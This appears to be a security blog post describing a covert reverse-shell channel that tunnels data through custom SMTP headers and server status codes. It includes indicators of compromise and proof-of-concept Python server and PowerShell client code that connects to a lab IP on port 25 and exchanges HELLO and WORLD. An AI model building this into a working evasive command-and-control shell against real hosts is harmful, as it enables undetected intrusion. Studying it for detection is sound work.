Goal
This article outlines how SMTP can be used to set up a reverse shell using SMTP (e-mail).
Audience
Blue Team
Red Team
Security Researchers
IoC
Emails sent via SMTP to direct IP addresses, bypassing normal mail relay servers.
PowerShell scripts utilizing outbound port 25 (SMTP) for communication.
Email server returning non-standard, lengthy or unexpected status codes.
Unusually long or non-standard email headers containing suspicious data patterns.
Disclaimer
This article is written for educational purposes and is intended only for legal penetration testing and red teaming activities, where explicit permission has been granted. If you wish to test any of the scripts provided, refer to the disclaimer.
Lately, as you may have noticed, I’ve been delving into the world of custom PowerShell reverse shells. I’ve been challenging myself to create tools that don’t rely on external dependencies, especially on the client side. Instead, my focus has been on using unconventional protocols and methods to establish remote connections.
My most recent experiment led to the creation of a reverse shell that communicates through custom headers and response messages in SMTP (Simple Mail Transfer Protocol). By embedding data the data, I was able to craft a working reverse shell. It’s a method that aims to fly under the radar a bit, and I’m excited to test how security measures will handle this.
In this article, I’ll walk you through the theory and share the proof of concept code that achieves a ping-pong exchange between the client and the server.
But before we dive into the proof of concept code, let’s take a quick look at the final result: a functional reverse shell, powered by embedding data within SMTP communication using headers and status codes.
Demonstrating the reverse shell running in PowerShell
The Theory
Before I could start writing code I had to figure out where to embed my data, as I didn’t want to use the e-mail subject or body. After all, the client is the one initiating the connection and also needs to be able to receive data.
As stated in the SMTP RFC, it’s possible to embed a lot of data in each header line:
The maximum total length of a text line including the is 1000 octets (not counting the leading dot duplicate for transparency). This number may be increased by the use of SMTP Service Extensions.

However, this didn’t directly solve the issue of the server needing to respond with data. Then it hit me, SMTP replies with status codes! And, it turns out, these replies also seemed to have a 1000-byte size limit. This made the perfect place to embed my CLI input. As shown in the diagram below, by utilizing custom headers and the reply status code, I was able to create a push-and-pull loop, embedding data for both the client and the server:
SMTP flow with embedded data

The 1000 byte limit did pose a challenge on the side of the client, so I had to implement chunking of data. The encoded client response is split into chunks and added as seperate headers. Within WireShark, you’re able to see that chunks of data are added:
SMTP packet containing custom headers
SMTP Proof Of Concept
To demonstrate how the push-and-pull mechanism works, I’ve created proof of concept for both the client and server which showcase the following:
The client sends a message containing the word HELLO.
The server replies with the word WORLD.


Demonstrating the proof of concept
Of course, this is just the proof of concept. The client code still needs to be wrapped in a loop, and it doesn’t invoke any commands or send results. Meanwhile, the server code needs to function as a command-line interface (CLI) and handle the PUSH messages
The Server Code
The server code is quite straightforward. It uses the package aiosmtpd to set up a custom SMTP handler, which tries to extract two custom headers:
x-cmd-type: PUSH or PULL.
x-cmd-content: Data sent by the client. Expecting HELLO.
If the received type is PULL, it replies with the status code 250 OK - WORLD.
importasynciofromaiosmtpd.controllerimportControllerclassCustomSMTPHandler:asyncdefhandle_DATA(self,server,session,envelope):src=session.peer[0]try:header_type,header_content=None,None# Read and parse the headers
headers=envelope.content.decode().split("\r\n")forheaderinheaders:ifheader.startswith("x-cmd-type:"):header_type=header.split(":",1)[1].strip()elifheader.startswith("x-cmd-content:"):header_content=header.split(":",1)[1].strip()ifnotheader_typeornotheader_content:print(f"[-] {src} - Received message without type or content header")return"250 OK"# Abort
ifheader_type=="PULL":print(f"[+] {src} - PULL - Returning WORLD")return"250 OK - WORLD"# PoC returning data
exceptExceptionase:print("[-] An error occured")print(e)return"250 OK"# Whatever happend. This is fine.
asyncdefrun_server():# Set up the controller with the handler
handler=CustomSMTPHandler()controller=Controller(handler,hostname='0.0.0.0',port=25)controller.start()whileTrue:# Demo, keep the server running.
awaitasyncio.sleep(3600)if__name__=="__main__":asyncio.run(run_server())
The Client Code
Right, I figured sending an e-mail in PowerShell should be extremely easy:
However, invoking Send-MailMessage gave me no control over the server response. Using this default method, I wasn’t able to extract the custom status code.
Back to the basics I guess. This isn’t the prettiest script, but it’s functional. Just imagine you’re setting up a manual nc connection to send an e-mail:
Set up a TCP connection to the server on port 25.
Send a HELO.
Send MAIL FROM.
Send RCPT TO.
Send DATA. Add the custom headers, subject and content.
Close with a dot (.).
Close the connection and return the response.
$server="172.16.224.128";$port=25;$sender="test@example.com";$recipient="recipient@example.com";functionsend_smtpmessage{param([string]$type,[string]$content)$client=New-ObjectSystem.Net.Sockets.TcpClient;$client.Connect($server,$port);$stream=$client.GetStream();$reader=New-ObjectSystem.IO.StreamReader($stream);$writer=New-ObjectSystem.IO.StreamWriter($stream);$greeting=$reader.ReadLine();# Read server greetingfunctionsmtp_send($command){$writer.WriteLine($command);$writer.Flush();return$reader.ReadLine()}smtp_send("HELO localhost");smtp_send("MAIL FROM:<$sender>");smtp_send("RCPT TO:<$recipient>");smtp_send("DATA");$writer.WriteLine("x-cmd-type: $type");# Message Type$writer.WriteLine("x-cmd-content: $content");# Message Content$writer.WriteLine("Subject: Test email");$writer.WriteLine('');$lastResponse=smtp_send(".");$writer.Close();$reader.Close();$client.Close();return$lastResponse}# Send the PULL e-mail with the content HELLO.$response=send_smtpmessage-type"PULL"-content"HELLO";# Print the status code containing WORLD.Write-Host$response;
If you liked this article and want to receive updates, follow me on Github.